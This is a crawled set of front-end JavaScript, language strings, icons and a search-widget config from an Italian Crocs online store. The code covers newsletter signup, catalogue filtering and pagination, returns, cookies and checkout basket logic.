		auth = $('input[name=privacy-newsletterM]:checked', '#privacy-boxM').val();

		if( auth == 0 || typeof auth == 'undefined' ){
			swal(
				words[locale].attention,
				words[locale].error_personal_data,
				'error'
			);
			return false;
		}
		if( !email ){
			swal(
				words[locale].attention,
				'Inserisci email',
				'error'
			);
			return false;
		}

		$.ajax({
			type: "POST",
			url: This.newsletter_subscribe_url,
			data: "email=" + email,
			dataType: "json",

			success: function(data){
				if(data.status == "0"){
					swal(
						words[locale].attention,
						data.msg,
						'error'
					);
				} else {
					$("#NL").modal('hide');
					swal(
						words[locale].perfect,
						data.msg,
						'success'
					);

					var script = document.createElement('script');
					script.type = 'text/javascript';
					script.text = 'var _zbo = _zbo || {register: function(ev,d){ this[ev] = this[ev] || []; this[ev].push(d); }};(function(d,t){var g=d.createElement(t),s=d.getElementsByTagName(t)[0];g.async = true; g.src= \'//dpm.zebestof.com/2419/tag.js\';s.parentNode.insertBefore(g,s);}(document,\'script\'));_zbo.register(\'lead\', { \'email\': \'' + email + '\' });';
					$("body").append( script );
				}
			}
		});
	},

    NewsletterUnsubscription: function(email){
        var This = this;

        $.ajax({
            type: "POST",
            url: This.newsletter_unsubscribe_url,
            data: "email="+email,
            dataType: "json",

            success: function(data){
                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                } else {
                    swal(
                        words[locale].perfect,
                        data.msg,
                        'success'
                    );
                    $('#newsletter h4').html( words[locale].deleteEmail + (email || '') + words[locale].deleteEmail2 );
                    $('#newsletter h3').remove();
                }
            }
        });
    },


	ShowLoader: function(){
        $("#Cover").height($(document).height()).css("line-height", $(window).height()+"px").removeClass("hidden");
	},

	HideLoader: function(){
        $("#Cover").addClass("hidden");
	},

    CatalogChangePage:function (page_nr, total_page_nr , elem) {
        var This = this,
        	pathname = window.location.pathname,
        	search = window.location.search,
        	elem = elem || 0,
        	qsa = search.substr(1),
        	regex = /page=\d+/g;

		//If same page => do nothing
        if(elem && $(elem).hasClass('active')){
            return 0;
        }

        This.ShowLoader();

        if(!qsa.match(regex)){
            if(qsa == ""){
                qsa = "page=1";
            } else {
                qsa += "&page=1";
            }
        }

        var new_qsa = qsa.replace(regex, "page="+page_nr);
        window.history.pushState({}, null, "?"+new_qsa);

        var next_page = parseInt(page_nr) + 1;
        var previous_page = parseInt(page_nr) - 1;

        $.ajax({
            type: "POST",
            url: pathname,
            data: new_qsa, //"page="+page_nr,
            dataType: "json",

            success: function(data){
                This.HideLoader();
                $("#ProductsList").empty().html(data.html);
                This.Pagination(page_nr, total_page_nr, next_page , previous_page);
                setPerc();
                $("html, body").animate({scrollTop:0}, 'slow');
            }
        });
    },

    Pagination: function(page_nr, total_page_nr, next_page, previous_page){
		//Sistemo i numeri
		$("a[class^='ListPage']").removeClass('active ml-10 brd-b-1 brd-c-c').addClass('inactive pl-5 ml-5');
		$("a.ListPage"+page_nr).removeClass('inactive pl-5 ml-5').addClass('active ml-10 brd-b-1 brd-c-c');

		//Sistemo le freccette
        $("a.NextPage").attr('onclick', 'Main.CatalogChangePage('+next_page+','+total_page_nr+');');
        $("a.PrevPage").attr('onclick', 'Main.CatalogChangePage('+previous_page+','+total_page_nr+');');

        $(".NextPage, .PrevPage").removeClass("hidden");

        if(page_nr == total_page_nr){
            $("a.NextPage").addClass("hidden");
        }

        if(page_nr == 1){
            $("a.PrevPage").addClass("hidden");
        }
    },

    FilterListByPrice: function ( elem, price_range_id ){
        var This = this,
            operation = 'add',
            qsa = window.location.search;

        This.ShowLoader();
        
        window.location.get.remove('page');

        $("#PriceFilterDiv .PriceFilter").removeClass("active");

        if(qsa != "" && qsa.indexOf("priceRange="+price_range_id) > -1){
            operation = 'remove';
            window.location.get.remove('priceRange');   
        }
        $('#boxActiveFilters [price]').remove();
        
        if(operation == "add"){
            $("#PriceFilter_"+price_range_id).toggleClass("active", '');
            window.location.get.remove('priceRange');
            window.location.get.add('priceRange', price_range_id);
            var html = '<div class="pl-5 pr-5 h-30 brd-1 brd-c-3 h-bc-3 h-c-f br5 cursor left ml-10 mt-5 tc lh30 active" price="'+price_range_id+'" onclick="Main.FilterListByPrice(this, '+price_range_id+');';
            html += '$(\'#PriceFilter_'+price_range_id+'\').removeClass(\'active\'); $(this).remove();">';        
            html += $(elem).text() + '<span class="ml-5">X</span>';
            html += '</div>';
            $('#boxActiveFilters').prepend(html);
        }

        //This.ComputeNewUrl('priceRange', operation, price_range_id);
        This.RefreshProductsList();
        This.FixSizeFilters();

        return true;
	},

    FilterListBySize: function(size_conversion_id, size_id , elem){
        var This      = this,
        	operation = 'add',
        	qsa       = window.location.search,
        	$elem     = $(elem);

        This.ShowLoader();
        window.location.get.remove('page');

        if ( qsa != "" && $elem.hasClass('active') ){ // qsa.indexOf("size="+size_id) > -1
            operation = 'remove';
            window.location.get.remove('size', size_id);
            $elem.removeClass("active");
            $('#boxActiveFilters [size="' + size_id + '"]').remove();
		}

		if(operation == "add"){
            $elem.toggleClass("active", '');
            window.location.get.add('size', size_id);
            var html = '<div class="pl-5 pr-5 h-30 brd-1 brd-c-3 h-bc-3 h-c-f br5 cursor left ml-10 mt-5 tc lh30 active" size="'+size_id+'" onclick="Main.FilterListBySize('+size_conversion_id+', '+size_id+', this);';
            html += '$(\'#SizeFilter_'+size_conversion_id+'\').removeClass(\'active\'); $(this).remove();">';        
            html += $elem.text() + '<span class="ml-5">X</span>';
            html += '</div>';
            $('#boxActiveFilters').prepend(html);
		}

        //This.ComputeNewUrl('size', operation, size_id);

		This.RefreshProductsList();
		This.FixPriceFilters();
        return true;
	},


    FixPriceFilters: function () {
        var This = this,
            pathname = window.location.pathname,
			qsa = window.location.search;

        if(qsa != ""){
        	qsa = qsa.substr(1);
        	qsa += "&az=fix_price_filter";
		} else {
        	qsa = "az=fix_price_filter";
		}

        $.ajax({
            type    : "POST",
            url     : pathname,
            data    : qsa,
            dataType: "json",
            success : function (data) {
            	if(data.status == 1){
            		$("#PriceFilterDiv").empty().html(data.html);
				}
            }
        });

        return true;
    },

    CatalogOrderProducts: function (order) {
		var This = this,
			pathname = window.location.pathname,
			qsa = '';

        This.ShowLoader();

		order = !order ? "default" : order;

		window.location.get.remove('order');
		window.location.get.add('order' , order);
        //window.location.get.remove('page');

        qsa = window.location.search;
        qsa = qsa.substring(1);

		$.ajax({
			type: "POST",
			url: pathname,
			data: qsa,
			dataType: "json",

			success: function(data){
				$("#ProdCounter").empty().text(data.productsCount);
				$("#ProductsList").empty().html(data.html);

				setTimeout(function(){
					$("#sortList, #limitList").removeClass('active');
				},10);
				This.HideLoader();
				setPerc();
			}
		});
	},

	CatalogLimitProducts: function (limit) {
		var This = this,
			pathname = window.location.pathname,
			qsa = '';

		This.ShowLoader();

		window.location.get.remove('page');
		window.location.get.add('page' , 1);
		window.location.get.remove('limit');
		window.location.get.add('limit' , limit);

		qsa = window.location.search;
		qsa = qsa.substring(1);

		$.ajax({
			type: "POST",
			url: pathname,
			data: qsa,
			dataType: "json",

			success: function(data){
				var htmlNumbering = "";

				$("#ProdCounter").empty().text(data.productsCount);
				$("#ProductsList").empty().html(data.html);

				for (var i = 1; i <= data.nr_pages; i++){
					if(i == 1){
						htmlNumbering += '<a href="javascript:void(0);" onclick="Main.CatalogChangePage('+i+', '+data.nr_pages+', $(this));" class="ListPage'+i+' cursor  active ml-10 fw600 brd-b-1 brd-c-c"> '+i+' </a>';
					} else {
						htmlNumbering += '<a href="javascript:void(0);" onclick="Main.CatalogChangePage('+i+', '+data.nr_pages+', $(this));" class="ListPage'+i+' cursor  inactive fw600 pl-5 ml-5"> '+i+' </a>';
					}
				}
				$(".PageNumbering").empty().html(htmlNumbering);

				$("a.PrevPage").addClass("hidden").attr("onclick", "Main.CatalogChangePage(0, "+data.nr_pages+", $(this));");
				$("a.NextPage").removeClass("hidden").attr("onclick", "Main.CatalogChangePage(2, "+data.nr_pages+", $(this));");
				$("span#innerPage").text(limit);

				setTimeout(function(){
					$("#sortList, #limitList").removeClass('active');
				},10);

				This.HideLoader();
				setPerc();
			}
		});
	},

    FixSizeFilters: function () {
        var This = this,
            pathname = window.location.pathname,
            qsa = window.location.search;

        if(qsa != ""){
            qsa = qsa.substr(1);
            qsa += "&az=fix_size_filter";
        } else {
            qsa = "az=fix_size_filter";
        }

        $.ajax({
            type: "POST",
            url: pathname,
            data: qsa,
            dataType: "json",

            success: function (data) {
                if(data.status == 1){
                    $("#SizeFilterDiv").empty().html(data.html);
                    var sizes = window.location.get.get('size');
                    if( sizes ){
                    	sizes = sizes.split('|');
                    	$('#SizeFilterDiv > a').each(function(a,b){
	                    	var $b = $(b);
	                    	for( size in sizes ){
	                    		if( $b.attr('onclick').indexOf( sizes[size] + ',' ) !== -1 ){
	                    			$b.addClass('active');
	                    		}
	                    	}
	                    });
                    }
                }
            }
        });

        return true;
    },

    FixNavigation: function(nr_products, nr_pages){
        var This = this;
        This.FixNavigationNumbering(nr_pages);
        This.FixNavigationArrows(nr_pages);
	},

    FixNavigationNumbering: function(nr_pages){
        var This = this,
			i,
			innerHtml = '';

        if(nr_pages == 1){
        	$(".PageNumbering").addClass("hidden");
        	$("#containerProd-3 .w100.h-30 .right.h-30 span.cursor").addClass("hidden");
		} else {
            for(i=1; i<=nr_pages; i++ ){
                if(i == 1){
                    innerHtml += '<a href="javascript:void(0);" onclick="Main.CatalogChangePage('+i+', '+nr_pages+', $(this));" class="ListPage'+i+' cursor active ml-10 fw600 brd-b-1 brd-c-c"> '+i+' </a>';
                } else {
                    innerHtml += '<a href="javascript:void(0);" onclick="Main.CatalogChangePage('+i+', '+nr_pages+', $(this));" class="ListPage'+i+' cursor inactive pl-5 ml-5"> '+i+' </a>';
                }
            }

            $(".PageNumbering").removeClass("hidden");
            $("#containerProd-3 .w100.h-30 .right.h-30 span.cursor").removeClass("hidden");

            $(".PageNumbering").empty().html(innerHtml);
		}

		return true;
    },

    FixNavigationArrows: function(nr_pages){
        var This = this;
        $(".PrevPage, .NextPage").addClass("hidden");

        if(nr_pages > 1){
        	$(".NextPage").removeClass("hidden");
		}

        return true;
    },

    RefreshProductsList: function () {
		var This = this,
        	pathname = window.location.pathname,
        	qsa = window.location.search;

		if(qsa != ""){
			qsa = qsa.substr(1);
		}

        $.ajax({
            type: "POST",
            url: pathname,
			data: qsa,
            dataType: "json",

            success: function (data) {
            	$("#ProductsList").empty().html(data.html);
            	This.FixNavigation(data.productsCount, data.nr_pages);
                This.HideLoader();
            	setPerc();
            }
        });

		return true;
    },

    OrderProductsList: function (order_item, order_versus) {
        var This = this,
            pathname = window.location.pathname,
        	qsa = window.location.search,
            regex = /page=\d+/g;

        if(qsa != ""){
        	qsa = qsa.replace("order_item=price", "");
        	qsa = qsa.replace("order_item=default", "");
            qsa = qsa.replace("order_versus=ASC", "");
            qsa = qsa.replace("order_versus=DESC", "");
            qsa = qsa.replace("&&&&", "&");
            qsa = qsa.replace("&&&", "&");
            qsa = qsa.replace("&&", "&");
            qsa = qsa.replace("?&", "?");

            qsa = qsa.substr(1);
            qsa += "&";
        }

        qsa += "order_item="+order_item;
        if(order_versus){
            qsa += "&order_versus="+order_versus;
		}


        window.history.pushState({}, null, "?"+qsa);
        This.RefreshProductsList();

        return true;
    },


	AcceptCookieLaw: function () {
		var This = this;
		$.ajax({
			type: "GET",
			url: This.accept_cookies_url,
			dataType: "json",

			success: function (data) {
				if(data.status == "1"){
					$('#emb-cp-dialog').slideUp(500);
				}
			}
		});
	},

	AjaxFastLogin: function () {
        var This = this;
        var form = $("form#f-speed");

        $.ajax({
            type: "POST",
            url: This.check_fast_login_url,
            data: form.serialize(),
            dataType: "json",

            success: function(data){
                if(data.status == "0"){
                    $("#ajaxFastLoginWarn").empty().html(data.msg).fadeIn('fast').removeClass('hidden');
                } else {
                    window.location.href = data.url;
                }
            }
        });
    }
	
};


$(document).on("change", ".return-qty-select, .return-reason-select, .return-type-select", function () {
    var $qtys = $(".return-qty-select");
    var total = 0;
    var totalQty = 0;
    var qty, price, type, reason;
    var $modalFooter = $("#ModalBodyFooter");
    var $reason = $("#reason");
    var $iban = $(".iban");
	var $message = $(".res-message");


    $qtys.each(function () {
        qty = $(this).val();
        price = $(this).data("price");
        type = $(this).data("type");

        type = $("#" + type).val();

        if(qty != "" && type && type != '') {
            total += price * qty;
            totalQty += qty;
        }
    });

    Main.ToggleIban(total);

    reason = $reason.val();

    if(totalQty > 0) {
        if(total > Main.return_threshold) {
            $(".reason").removeClass("hidden");
            if(reason == 'other') {
                $modalFooter.find(".return-ok").removeClass("hidden");
                $modalFooter.find(".return-ko").addClass("hidden");
				$message.removeClass("failed threshold").addClass("hidden");
                $('.message').removeClass("hidden");
            } else if(reason == 'failed') {
                $modalFooter.find(".return-ok").addClass("hidden");
                $iban.addClass("hidden");
                $('.message').addClass("hidden");
				$message.removeClass("hidden threshold").addClass("failed");
                $modalFooter.find(".return-ko").removeClass("hidden");
            } else {
                $modalFooter.find(".return-ok").addClass("hidden");
                $iban.addClass("hidden");
                $('.message').addClass("hidden");
				$message.removeClass("failed threshold").addClass("hidden");
                $modalFooter.find(".return-ko").addClass("hidden");
            }
        } else {
            $modalFooter.find(".return-ok").addClass("hidden");
            $modalFooter.find(".return-ko").removeClass("hidden");
			$message.removeClass("hidden failed").addClass("threshold");
            $(".reason").addClass("hidden");
			$('.message').addClass('hidden');
        }
    } else {
        $modalFooter.find(".return-ok").addClass("hidden");
        $modalFooter.find(".return-ko").addClass("hidden");
		$message.addClass("hidden");
        $(".reason").addClass("hidden");
		$('.message').addClass('hidden');
    }
    console.log(total);
});


var setPerc = function(){
	$('[data-perc]').each(function(a,b){
		b = $(b);
		b.width( b.attr('data-perc') + '%' );
	});
}
setPerc();

$('[position]').each(function(a,b){
	var $this = $(b),
		positions = $this.attr('position').split(' ');
	positions.forEach(function(a){
		var list  = {'m': 'margin', 'p': 'padding', 't': 'top', 'b': 'bottom', 'l': 'left', 'r': 'right', 'w': 'width', 'h' : 'height'},
			css   = list[a.substring(0,1)],
			index = 2,
			char2 = a.substring(1,2);
		if ( list[char2] ){
			css  += '-' + list[char2];
			index = 3;
		}
		$this.css( css, a.substring(index) + 'px' );
	});
});

/*/ da cancellare
$('.lrand').each(function(a,b){
	var elem = $(b);
	elem.addClass('w' + Math.floor((Math.random() * 5) + 6) + '0');
});

$('.nrand').each(function(a,b){
	var elem = $(b);
	elem.text( '( ' + Math.floor((Math.random() * 1000) + 1) + ' )');
});*/




--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/interface/icon-user.svg
body_size: 346
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.137" height="22.137" viewBox="0 0 22.137 22.137">
  <path id="Icon_awesome-user-alt" data-name="Icon awesome-user-alt" d="M11.069,12.452A6.226,6.226,0,1,0,4.842,6.226,6.228,6.228,0,0,0,11.069,12.452ZM16.6,13.836H14.22a7.526,7.526,0,0,1-6.3,0H5.534A5.534,5.534,0,0,0,0,19.37v.692a2.076,2.076,0,0,0,2.075,2.075H20.062a2.076,2.076,0,0,0,2.075-2.075V19.37A5.534,5.534,0,0,0,16.6,13.836Z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.crocsitalia.it/_ext/js/languages.js
body_size: 1045
content:
var words = {
    "it": {
        "attention"          : "Attenzione",
        "perfect"            : "Perfetto",
        "error_personal_data": "Non hai accettato il trattamento dei dati personali!",
        "send_to"            : "Invia a questo indirizzo",
        'update'             : "Modifica",
        'no_size'            : "Nessuna taglia disponibile",
        "delete_shipping"    : "Indizzo eliminato con successo!",
        "deleteEmail"        : "L'e-mail <b>",
        "deleteEmail2"       : "</b> è stata cancellata dalla newsletter",
        "wish_remove"        : "rimuovi dalla wishlist",
        "wish_add"           : "aggiungi alla wishlist",
        "newsletterAdd"      : "L'e-mail <b>",
        "newsletterAdd2"     : "</b> è stata iscritta alla newsletter",
        "noProd"             : "Nessun prodotto trovato in questa sezione",
        "requestReturn"      : "Richiesta di reso inoltrata",
        "selectShip"         : "Indirizzo selezionato",
        "taglia"             : "selezionare la taglia",
        'shipping_data'      : 'Dati di spedizione',
        'personal_data'      : 'Dati personali',
        'chosen_pudo'        : 'Punto di ritiro selezionato',
        'invalid_zip'        : 'Il CAP non è valido',
        'error_shipping_pudo' : 'Non risulta essere stato scelto nessun punto di ritiro',
        
        '1001' : 'Per continuare occorre accettare il trattamento dei dati personali',
        '1002' : 'Selezionare un metodo di pagamento',
        '1003' : 'Selezionare l\'indirizzo di spedizione!',
        '1004' : 'Completare i campi mancanti!',
        '1005' : 'Modifiche apportate con successo!!',
        '1006' : 'Selezionare la taglia!',
        '1007' : 'Transazione annullata!',
        '1008' : "E' necessario effettuare il login!",
        '1009' : "Per favore inserisci il nome",
        '1010' : 'Prodotto aggiunto con successo!'
    },
    "en": {
        "attention": "Attention",
        "perfect": "Perfect",
        "error_personal_data": "You didn't accept our personal data policy!",
        "send_to": "Send to this address",
        'update': "Update",
        'no_size': "No sizes available",
        "delete_shipping"    : "Address was successfully removed!",
        "deleteEmail"        : "E-mail <b>",
        "deleteEmail2"       : "</b> was correctly unsubscribed from our newsletter list",
        "wish_remove"        : "remove from your wishlist",
        "wish_add"           : "add to your wishlist",
        "newsletterAdd"      : "E-mail <b>",
        "newsletterAdd2"     : "</b> was correctly added to our newsletter list",
        "noProd"             : "No product found in this section",
        "requestReturn"      : "Return request correctly sent",
        "selectShip"         : "Selected address",
        "taglia"             : "select size",


        '1001' : 'To continue, please accept the privacy policy',
        '1002' : 'Select payment method',
        '1003' : 'Select shipment address',
        '1004' : 'Please fill missing fields',
        '1005' : 'Changes correctly made',
        '1006' : 'Please select size',
        '1007' : 'Transaction cancelled',
        '1008' : 'Please login',
        '1009' : "Please enter name",
        '1010' : 'Product added successfully!!'
    }
};





--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/faac2f76-0bf8-42dd-aac4-daaa1d8ddf7f.js
body_size: 904
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "faac2f76-0bf8-42dd-aac4-daaa1d8ddf7f")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"#searchDesk, #searchDesk2","zone":"eu1","url_hash":true},"overrides":{"autoload":{"desktop":null,"mobile":null},"layout":"FloatingEmbedded","custom_css":{"desktop":[".dfd-card-flags [data-discount]:before{\n  content: 'Fino al '\n}"],"mobile":[".dfd-card-flags [data-discount]:before{\n  content: 'Fino al '\n}"]},"custom_properties":{"desktop":["--df-accent-primary: #333;\n--df-accent-primary-hover: #262626;\n--df-accent-primary-active: #1A1A1A;"],"mobile":["--df-accent-primary: #333;\n--df-accent-primary-hover: #262626;\n--df-accent-primary-active: #1A1A1A;"]},"search_query_retention":true}},{"name":"recommendations_widgets","overrides":{"custom_css":".dfwidget-title{\n  font-size:1.2em !important;\n  text-align-last: center;\n  color: #333333 !important;\n}"},"widgets":[{"options":{"insertion_method":"insert_after","insertion_point":"#recommendations"},"overrides":{"hashids":["d8b8dd4cb3d07b5e767eba3516a17f64"]},"widget_id":"54c001cf-927b-4c81-98d5-bdeca92dff93","page_type_id":null,"widget_name":"Potrebbe piacerti anche"}]}],"settings":{"defaults":{"currency":"EUR","language":"it","hashid":"d8b8dd4cb3d07b5e767eba3516a17f64"},"account_code":"2a3ad58135ccc3ca4dfe2af1f99c1a","search_engines":{"it":{"EUR":"d8b8dd4cb3d07b5e767eba3516a17f64"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/grazie-per-acquisto","match_type":"regex"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":46575,"type":"home","match_conditions":[]},{"id":97110,"type":"product_pages","match_conditions":[]},{"id":147645,"type":"category_pages","match_conditions":[]},{"id":198180,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"other","user_history_enabled":false}}])

--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/interface/icon-locator.svg
body_size: 348
content:
<svg xmlns="http://www.w3.org/2000/svg" width="43.307" height="36" viewBox="0 0 43.307 36">
  <path id="Icon_awesome-store" data-name="Icon awesome-store" d="M42.328,8.339,37.765,1.055A2.251,2.251,0,0,0,35.859,0H7.453A2.251,2.251,0,0,0,5.548,1.055L.984,8.339C-1.371,12.1.717,17.332,5.119,17.93a7.307,7.307,0,0,0,.963.063,6.943,6.943,0,0,0,5.189-2.327,6.948,6.948,0,0,0,10.378,0,6.948,6.948,0,0,0,10.378,0,6.966,6.966,0,0,0,5.189,2.327,7.228,7.228,0,0,0,.963-.063C42.6,17.339,44.691,12.108,42.328,8.339ZM37.23,20.25a8.921,8.921,0,0,1-2.074-.267V27h-27V19.983a9.315,9.315,0,0,1-2.074.267,9.487,9.487,0,0,1-1.266-.084,8.842,8.842,0,0,1-1.153-.253V33.75A2.248,2.248,0,0,0,5.913,36h31.5a2.248,2.248,0,0,0,2.25-2.25V19.913a7.179,7.179,0,0,1-1.153.253A9.778,9.778,0,0,1,37.23,20.25Z" transform="translate(-0.004)"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.crocsitalia.it/_ext/js/cookie-min.js
body_size: 370
content:
function Cookie(){}Cookie.prototype.create=function(e,o,t,n,i){var a=e+"="+escape(o)+";";t&&(t instanceof Date?isNaN(t.getTime())&&(t=new Date):t=new Date((new Date).getTime()+1e3*parseInt(t)*60*60*8),a+="expires="+t.toGMTString()+";"),n&&(a+="path="+n+";"),i&&(a+="domain="+i+";"),document.cookie=a},Cookie.prototype.get=function(e){var o=new RegExp(e+"=([^;]+)"),t=o.exec(document.cookie);return null!=t?unescape(t[1]):null},Cookie.prototype.randomString=function(e,o){for(var t="",n=e;n>0;--n)t+=o[Math.floor(Math.random()*o.length)];return t};var cookie=new Cookie,value_cookie=cookie.randomString(32,"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ");null===cookie.get("_cksess")&&cookie.create("_cksess",value_cookie,1,"/");

--- FILE ---
content_type: text/javascript
request_url: https://www.crocsitalia.it/_ext/resources/javascript/crocs_basket.js?v=1769156164
body_size: 10836
content:
var CrocsBasket = {
    add_to_basket_url: '',
    add_multiple_to_basket_url: '',
    update_qty_url: '',
    remove_item_url: '',
    empty_basket_url: '',
    verify_coupon1_url: '',
    remove_coupon_url: '',
    basket_shipping_cost_div_url: '',
    basket_right_column_url: '',
    basket_left_column_url: '',
    basket_coupon_div_url: '',
    retrieve_shipping_address_url: '',
    search_pudo_url: '',
    persist_basket_shipping_address_url: '',
    payment_method_consistency_check_url: '',
    basket_consistency_check_url: '',
    final_shipping_address_check_url: '',
    basket_prepayment_save_url: '',
    final_shipping_country_check_url: '',
    get_shipping_other_country_cost_url: '',
    check_ot_shipping_country_url: '',
    update_shipping_cost_url: '',
    update_cod_cost_url: '',
    save_basket_amounts_url: '',
    save_basket_log_url: '',
    basket_has_coupon_url: '',
    vies_check_url: '',
    cf_check_url: '',
    cf_make_url: '',
    adyen_save_addresses_url: '',
    GA_Code: 'UA-61482954-1',
    GA_CodeCrocs: 'UA-108606704-12',

    loading: "<div class=\"loading\"><i class=\"fa fa-spinner fa-spin\" aria-hidden=\"true\"></i></div>",

    SetPaymentMethod: function(label){
        this.ResetPaymentMethod();

        var isNotExpanded = $("#collapse"+label).hasClass('in');
        if(isNotExpanded === false){
            $("input[name='optionsRadios']").val(label);
            $("#childOptionsRadios_"+label).css("left", "1px");
        }
    },

    ResetPaymentMethod: function(){
        $("input[name='optionsRadios']").val('');
        $("div[id^='childOptionsRadios_']").css("left", "-9999px");
    },

    CFCompute: function(formId){
        var This = this;
        var nome = $("#cf_name").val().trim();
        var cognome = $("#cf_surname").val().trim();
        var sesso = $("#cf_gender").val().trim();
        var data_nascita = $("#cf_birthdate").val().trim();
        var citta_nascita = $("#cf_birthtown").val().trim();
        var citta_nascita_id = $("#cf_birthtown_id").val().trim();

        $.ajax({
            async: false,
            type: "POST",
            data: 'firstname=' + nome + '&lastname=' + cognome + '&gender=' + sesso + '&birthdate=' + data_nascita + '&birthtown=' + citta_nascita + '&birthtown_id=' + citta_nascita_id,
            url: This.cf_make_url,
            dataType: "json",

            beforeSend: function(){
                $("*[id^='cf_']").css("border", "solid 1px #ccc");
                $("#"+formId+"Resp").addClass("hidden").empty();
            },

            success: function (data){
                if(data.status == 0){
                    $("#"+data.field_id).css("border", "solid 1px red").focus();
                    $("#"+formId+"Resp").html(data.msg).removeClass("hidden");
                } else {
                    $("#computeCFModal").modal('hide');
                    $("input[name='name2']").val(data.name2);
                    $("input[name='surname2']").val(data.surname2);
                    $("input[name='cf']").val(data.cf);
                }

                $('#InnerInv').removeClass('hidden');
                $('#fatturazione').removeClass('hidden');

                $(".giuridica").addClass("hidden");
                $(".fisica").removeClass("hidden");

                $("input[name='fatturazione'][value='pf']").attr('checked', true);
            }
        });
    },

    InvoicePF: function (el) {
        if(el.is(":checked")){
            $("input[name='fatturazione'][value='pg']").attr("checked", false);
            $(".giuridica").addClass("hidden");
            $("#computeCFModal").modal('show');
        } else {
            $("#computeCFModal").modal('hide');
            $("#InnerInv").addClass("hidden");
            $("#fatturazione").addClass("hidden");
            $(".giuridica").addClass("hidden");
            $("input[name='fatturazione'][value='pg']").attr("checked", false);
        }
    },

    InvoicePF2: function (el) {
        $("input[name='fatturazione'][value='pg']").attr("checked", false);
        $(".giuridica").addClass("hidden");

        if(el.is(":checked")){
            $("#fatturazione").removeClass("hidden");
            $(".fisica").removeClass("hidden");

            $("input[name='typeUtente'][value='pf']").click();
        } else {
            $("#fatturazione").addClass("hidden");
            $(".fisica").addClass("hidden");
        }
    },

    ViesCheckStart: function (el) {
        $("input[name='fatturazione'][value='pf']").attr("checked", false);
        $("#fatturazione").addClass("hidden");
        $(".fisica").addClass("hidden");
        $(".giuridica").addClass("hidden");

        if(el.is(":checked")){
            $("#viesModal").modal('show');
        } else {
            $("#viesModal").modal('hide');
        }
    },

    ViesCheck: function () {
        var This = this;
        $.ajax({
            async: false,
            type: "POST",
            url: This.vies_check_url,
            data: $("#viesForm").serialize(),
            dataType: "json",

            success: function(data){
                $("#vat_nr").val('');
                $("#viesModal").modal('hide');

                if(data.status == "0"){ //Error pre-VIES
                    $("input[type='checkbox'][name='fatturazione']").prop("checked", false);
                    swal(
                        'Attenzione',
                        data.msg,
                        'error'
                    );
                } else {
                    if(data.continue == "0"){
                        $("#viesForm")[0].reset();
                        $("#InnerInv").addClass('hidden');

                        $("input[type='checkbox'][name='fatturazione']").prop("checked", false);

                        swal(
                            'Attenzione',
                            'Non è possibile verificare la tua partita IVA.',
                            'error'
                        );
                    } else {
                        $("#InnerInv").removeClass('hidden');

                        $('#fatturazione').removeClass('hidden');
                        $(".giuridica").removeClass("hidden");
                        $(".fisica").addClass("hidden");

                        $("input[name='typeUtente'][value='pg']").click();
                        $("input[name='rag-soc']").val(data.name);
                        $("input[name='pIVA']").val(data.vatNr);
                        $("input[type='checkbox'][name='fatturazione'][value='pg']").prop("checked", true);
                    }
                }
            }
        });

        return true;
    },

    PayPalAddressWarn: function(urlTo){
        var This = this;

        This.SaveBasketAmounts();
        This.SaveBasketLog();

        swal({
            title: '<b class="proxima-novablack upper">Attenzione</b>',
            html: 'L\'<b>indirizzo di spedizione</b> verrà preso di <b>default</b> dal tuo <b>account PayPal</b>.<br>Verifica che sia corretto ed eventualmente modificalo.',
            showCancelButton: true,
            confirmButtonColor: '#006da4',
            cancelButtonColor: '#555',
            confirmButtonText: 'Prosegui',
            cancelButtonText: 'Annulla',
            reverseButtons: true
        }).then(function(value) {
            window.location.href = urlTo;
            return 1;
        });
    },

    PreCheckShippingCountryOT: function(urlTo){
        var This = this;
        var country_id = $("#ot_shipping_country > option:selected").val();

        if(country_id == ""){
            swal(
                words[locale].attention,
                'Please select a shipping country first',
                'error'
            );
            return 0;
        }

        window.location.href = urlTo;
        return 1;
    },

    updateShippingCost: function(shipping_cost, country_id){
        var This = this;
        $.ajax({
            async: false,
            type: "POST",
            url: This.update_shipping_cost_url,
            data: "shipping_cost="+shipping_cost+"&country_id="+country_id,
            dataType: "json",

            success: function(data){
                console.log(data);
            }
        });


        return 0;
    },

    updateShippingMethod: function (basket_id, payment_method) {
        var This = this;
        $.ajax({
            async: false,
            type: "POST",
            url: This.update_cod_cost_url,
            data: "basket_id="+basket_id+"&payment_method="+payment_method,
            dataType: "json",

            success: function(data){
                if(data.status == "1"){
                    $("#sidebar-paragon-cart").load(This.basket_right_column_url, {'step':'3'});
                }
            }
        });

        //alert(basket_id+'\n'+payment_method);
        return 0;
    },

    getShippingCostOT: function (country_id) {
        var This = this;
        var shipping_cost = '';

        if(country_id != ""){
            $.ajax({
                async: false,
                type: "POST",
                url: This.get_shipping_other_country_cost_url,
                data: "country_id="+country_id,
                dataType: "json",

                success: function(data){
                    if(data.status == "1"){
                        shipping_cost = data.amount;
                    }
                }
            });
        }

        return shipping_cost;
    },

    SetShippingCostOT: function(country_id){
        var This = this;

        if(country_id == ""){
            $("#shipping_cost_summary").addClass('hidden');
        } else {
            shipping_cost = This.getShippingCostOT(country_id); //30
            This.updateShippingCost(shipping_cost, country_id);

